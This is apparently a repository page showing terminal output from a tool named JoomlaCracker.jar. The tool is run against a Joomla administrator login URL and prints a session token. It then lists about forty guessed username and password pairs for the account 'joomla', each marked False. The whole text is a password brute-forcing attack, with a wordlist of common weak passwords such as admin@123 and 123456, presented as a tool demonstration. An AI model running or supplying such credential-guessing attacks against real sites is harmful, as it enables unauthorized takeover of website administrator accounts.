 Cmder
λ java -jar JoomlaCracker.jar
http://joomla.com/administrator/index.php
Token: aW5kZXgucGhw 892fa048cb6de1ff1116d6c64c36a47e
joomla joomla@123 False
joomla joomla_123 False
joomla joomla!@123 False
joomla joomla!@# False
joomla joomla@2019 False
joomla joomla@2020 False
joomla com@123 False
joomla com_123 False
joomla com!@123 False
joomla com!@# False
joomla com@2019 False
joomla com@2020 False
joomla admin@123 False
joomla admin_123 False
joomla admin!@123 False
joomla admin!@# False
joomla admin@2019 False
joomla admin@2020 False
joomla joomla@123 False
joomla joomla_123 False
joomla joomla!@123 False
joomla joomla!@# False
joomla joomla@2019 False
joomla joomla@2020 False
joomla test@123 False
joomla test_123 False
joomla test!@123 False
joomla test!@# False
joomla test@2019 False
joomla test@2020 False
joomla administrator@123 False
joomla administrator_123 False
joomla administrator!@123 False
joomla administrator!@# False
joomla administrator@2019 False
joomla administrator@2020 False
joomla 12345 False
joomla 123456 False
joomla admin888 False
cmd.exe Search